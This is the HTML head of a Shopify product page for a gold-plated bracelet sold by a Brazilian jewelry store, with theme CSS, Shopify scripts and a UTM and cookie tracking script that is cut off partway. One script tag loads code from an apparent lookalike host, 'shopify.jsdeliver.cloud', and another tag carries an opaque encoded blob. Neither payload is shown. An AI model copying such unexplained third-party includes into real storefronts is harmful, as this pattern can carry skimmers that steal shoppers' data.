

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alpesjoias.com/products/pulseira-grumet-dupla-3mm-banhada-a-ouro-18k
body_size: 52391
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="dns-prefetch" href="https://cdn.shopify.com">
<link rel="dns-prefetch" href="https://fonts.gstatic.com">

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://alpesjoias.com/products/pulseira-grumet-dupla-3mm-banhada-a-ouro-18k">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
   
    <script src="//alpesjoias.com/cdn/shop/t/85/assets/main.js?v=21054179157073394981760982721" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
  <script src="//alpesjoias.com/cdn/shop/t/85/assets/secondary.js?v=115730126064161840091760982721" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><title>
      Pulseira Grumet Dupla 3mm Banhada a Ouro 18K
 &ndash; Alpes Joias</title>

    
      <meta name="description" content="Joias modernas e tradicionais! Pulseiras Banhadas a Ouro 18K. As melhores Joias banhada a Ouro 18k do Brasil, você encontra na Alpes Joias. Parcele em até 12x com Frete Grátis com Seguro e Rastreio.">
    

    

<meta property="og:site_name" content="Alpes Joias">
<meta property="og:url" content="https://alpesjoias.com/products/pulseira-grumet-dupla-3mm-banhada-a-ouro-18k">
<meta property="og:title" content="Pulseira Grumet Dupla 3mm Banhada a Ouro 18K">
<meta property="og:type" content="product">
<meta property="og:description" content="Joias modernas e tradicionais! Pulseiras Banhadas a Ouro 18K. As melhores Joias banhada a Ouro 18k do Brasil, você encontra na Alpes Joias. Parcele em até 12x com Frete Grátis com Seguro e Rastreio."><meta property="og:image" content="http://alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867">
  <meta property="og:image:secure_url" content="https://alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="1024"><meta property="og:price:amount" content="119,00">
  <meta property="og:price:currency" content="BRL"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Pulseira Grumet Dupla 3mm Banhada a Ouro 18K">
<meta name="twitter:description" content="Joias modernas e tradicionais! Pulseiras Banhadas a Ouro 18K. As melhores Joias banhada a Ouro 18k do Brasil, você encontra na Alpes Joias. Parcele em até 12x com Frete Grátis com Seguro e Rastreio.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="xuxkevl5695crw3dtourqvceno5pdb">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56095965207/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://alpesjoias.com/products/pulseira-grumet-dupla-3mm-banhada-a-ouro-18k.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"62dd45978c9fcbee34455c1ddd35bb49","betas":["rich-media-storefront-analytics"],"domain":"alpesjoias.com","predictiveSearch":true,"shopId":56095965207,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "alpesofertas.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"theme-export-cavarisofficial-com-copia-de-ofic","id":170119626775,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "alpesjoias.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//alpesjoias.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//alpesjoias.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js"></script>
<script defer="defer" async type="module" src="//alpesjoias.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js"></script>
<script type="module">
  await import("//alpesjoias.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js");
await import("//alpesjoias.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js");
await import("//alpesjoias.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=alpesofertas.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":56095965207,"offset":-10800,"reqid":"5f01e2d0-00db-4d74-8c0c-4c2745175ec7-1769111370","pageurl":"alpesjoias.com\/products\/pulseira-grumet-dupla-3mm-banhada-a-ouro-18k","u":"ed7d1ab1cc6a","p":"product","rtyp":"product","rid":7237576359959};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//alpesjoias.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://alpesjoias.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//alpesjoias.com/cdn/shop/t/85/compiled_assets/scripts.js?v=6517"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: Helvetica, Arial, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 38, 38, 38;
        --color-base-accent-2: 85, 85, 85;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #262626;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.0;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: -4.0rem;
        --product-card-shadow-vertical-offset: -4.0rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 1.5rem;
        --collection-card-border-opacity: 0.0;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: -4.0rem;
        --collection-card-shadow-vertical-offset: -4.0rem;
        --collection-card-shadow-blur-radius: 0.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: -12px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//alpesjoias.com/cdn/shop/t/85/assets/base.css?v=162681619586587017131760982721" rel="stylesheet" type="text/css" media="all" />
<link
        rel="stylesheet"
        href="//alpesjoias.com/cdn/shop/t/85/assets/component-predictive-search.css?v=76514217051199997821760982721"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  
	<script>
  (function() {
    document.addEventListener('DOMContentLoaded', function() {
        
        function isBot(userAgent) {
            const bots = ['googlebot', 'bingbot', 'slurp', 'duckduckbot', 'baiduspider', 'yandexbot', 'sogou', 'exabot', 'facebookexternalhit', 'twitterbot',
                        'bytespider', 'ev-crawler', 'storebot', 'sitecheckerbotcrawler', 'ahrefsbot', 'webpagetest.org bot', 'facebookbot', 
                        'claudebot',  'seekportbot'];
            return bots.some(bot => userAgent.toLowerCase().includes(bot));
        }
    
    
        var utmTerm = new URLSearchParams(window.location.search).get('utm_term');
        var userAgent = navigator.userAgent;
    
        // Se tem um UTM term,
        if (utmTerm) {
            // Remove o UTM term da URL
            //var url = new URL(window.location.href);
            //url.searchParams.delete('utm_term');
            // window.history.replaceState({}, '', url);
            // return; 
        }
    
        // Se é um bot, não procede com a lógica de ID
        if (isBot(userAgent)) {
            return; // Pode adicionar qualquer lógica adicional para bots aqui, se necessário
        }
        // GoogleBot

        let shopifyDomain;
        let shopifyId;
        if (window.Shopify && window.Shopify.shop) {
          shopifyDomain = window.Shopify.shop;
          shopifyId = shopifyDomain.split('.myshopify.com')[0];        
        }      
        // Para URL e domínio, você pode usar métodos JavaScript puros que funcionam em qualquer ambiente
        var currentDomain = window.location.hostname;

        // Função para pegar o valor numérico inteiro se existir, senão pegar o primeiro valor
         function getUTMParameter(param, params) {
            const values = params.getAll(param).map(v => v.toLowerCase());            
            if (param === 'utm_campaign' || param === 'utm_content' ) {
                for (let value of values) {
                    if (/^\d+$/.test(value)) {
                        return value;
                    }
                }
            }

            if (param === 'utm_source' || param === 'sol_source') {
                const group = [ 'fb', 'ig', 'an', 'msg', 'facebook', 'facebookads','google', 'gg', 'institucional', 'discovery', 'pesquisa', 'youtube', 'kwai', 'tiktok'];
                for (let preferred of group) {
                    if (values.includes(preferred)) {
                        return preferred;
                    }
                }
            }
            return values[0] || '';
        }

      
       // Função para ler um cookie pelo nome
        function getCookie(name) {
            let cookieValue = null;
            if (document.cookie && document.cookie !== '') {
                const cookies = document.cookie.split(';');
                for (let i = 0; i < cookies.length; i++) {
                    const cookie = cookies[i].trim();
                    // Verifica se o cookie começa com o nome especificado
                    if (cookie.substring(0, name.length + 1) === (name + '=')) {
                        cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                        break;
                    }
                }
            }
            return cookieValue;
        }
        // Função para definir um cookie
        function setCookie(name, value, days) {
            var expires = "";
            if (days) {
                var date = new Date();
                date.setTime(date.getTime() + (days*24*60*60*1000));
                expires = "; expires=" + date.toUTCString();
            }
            document.cookie = name + "=" + (value || "")  + expires + "; path=/; SameSite=None; Secure" ;
        }

      
        const search_params = new URLSearchParams(window.location.search);
        
        var localStorageKey = 'uniqueId';
        var cookieKey = 'uniqueId';
        var uniqueId;
        var debug;
        const localeStr = navigator.language.replace('-', '_')
    
        // Coleta valores dos cookies
        const fbp = search_params.get('fbp') || getCookie('_fbp') || "";
        const fbc = search_params.get('fbc') || getCookie('_fbc') || "";
        const fbclid = search_params.get('fbclid') || getCookie('_fbclid') || "";
        const gaId = getCookie('_ga') || "";
        var old_id;
    
        // Definição do comprimento esperado do uniqueId
        const expectedUniqueIdLength = 9;
      
        const pattern = /^[a-z0-9]{9}_([0-9]+)$/;
      
        if (localStorage.getItem(localStorageKey)) {
            // Se não está na URL, mas está no localStorage
            uniqueId = localStorage.getItem(localStorageKey);
            // Adiciona ao URL
            debug = 'sem url/ com local storage';
        } else if(getCookie(cookieKey)){
            // Se não está na URL, mas está no localStorage
            uniqueId = getCookie(cookieKey);
            localStorage.setItem(localStorageKey, uniqueId);
            debug = 'sem url/ sem local storage/ mas no cookie';          
        }else if (utmTerm && (pattern.test(utmTerm)) && (document.referrer.includes(window.location.hostname))) {
            uniqueId = utmTerm;                 
            localStorage.setItem(localStorageKey, uniqueId);
            debug = 'com url/ sem local storage'            
        } else {
            // Se não está em nenhum dos dois, cria um novo
            uniqueId = Math.random().toString(36).substr(2, 9) + "_" + new Date().getTime();
            localStorage.setItem(localStorageKey, uniqueId);
            debug = 'sem url/ sem local storage';
        }

        if (uniqueId != utmTerm){
            old_id = utmTerm;
        }
        
        setCookie(cookieKey, uniqueId, 365); // Expira em 365 dias
    
        const utms = ['utm_source', 'utm_medium', 'utm_campaign', 'utm_content', 'sol_source', 'sol_medium', 'sol_campaign', 'sol_content'];
        let shouldUpdateUrl = false;
        const currentUrlParams = new URLSearchParams(window.location.search);
        const storedUtms = {};

        // Verifica se alguma UTM é diferente de vazio
        let hasAnyUtm = false;
        utms.forEach(utm => {
            const valueFromUrl = getUTMParameter(utm, currentUrlParams);
            if (valueFromUrl) {
                hasAnyUtm = true;
            }
        });

        let hasExternalRefferrer = false;
        // Função para extrair o domínio base (menor subdomínio)
        function getBaseDomain(hostname) {
            const parts = hostname.split('.');
            
            // Lista de TLDs compostos conhecidos
            const compositeTLDs = [
                'com.br', 'net.br', 'org.br', 'gov.br', 'edu.br',
                'co.uk', 'co.jp', 'co.kr', 'co.za', 'co.in',
                'com.au', 'com.mx', 'com.ar', 'com.co'
            ];
            
            if (parts.length <= 2) {
                return hostname; // Ex: example.com
            }
            
            // Verifica se as últimas 2 partes formam um TLD composto
            const lastTwoParts = parts.slice(-2).join('.');
            if (compositeTLDs.includes(lastTwoParts)) {
                // Para TLDs compostos, pega as últimas 3 partes
                return parts.slice(-3).join('.');
            }
            
            // Para TLDs simples, pega as últimas 2 partes
            return parts.slice(-2).join('.');
        }
        
        // Verifica se o referrer é externo
        if (document.referrer) {
            try {
                const referrerUrl = new URL(document.referrer);
                const currentDomain = getBaseDomain(window.location.hostname);
                
                // Lista de domínios permitidos
                const allowedDomains = [
                    'mercadopago.com',
                    'myshopify.com'
                ];
                
                // Verifica se o referrer contém o domínio atual ou é um gateway permitido
                const isSameDomain = referrerUrl.hostname.includes(currentDomain);
                const isAllowedGateway = allowedDomains.some(domain => 
                    referrerUrl.hostname.includes(domain)
                );
                
                // Se não contém o domínio atual nem é um gateway permitido, é externo
                hasExternalRefferrer = !isSameDomain && !isAllowedGateway;
                
            } catch (error) {
                // Se houver erro ao processar o referrer, considera como interno
                hasExternalRefferrer = false;
            }
        }
        

        // Se alguma UTM for diferente de vazio, zera todas as UTMs
        if (hasAnyUtm || hasExternalRefferrer) {
            setCookie('utmsTrack', `utm_term=${uniqueId}`, 30);
            utms.forEach(utm => {
                localStorage.removeItem(utm);
            });
        }
    
        // Tenta recuperar UTM tags do localStorage e da URL
        utms.forEach(utm => {
            const valueFromUrl = getUTMParameter(utm, currentUrlParams);
            const valueFromStorage = localStorage.getItem(utm);
    
            if (valueFromUrl) {
                // Se UTM tag está na URL, armazena no localStorage
                localStorage.setItem(utm, valueFromUrl);
                storedUtms[utm] = valueFromUrl;
            } else if (valueFromStorage) {
                // Se UTM tag não está na URL, mas está no localStorage, marca para adicionar na URL
                storedUtms[utm] = valueFromStorage;
                shouldUpdateUrl = false;
            }
        });
    
        // Atualiza a URL com UTM tags do localStorage se necessário
        if (shouldUpdateUrl) {
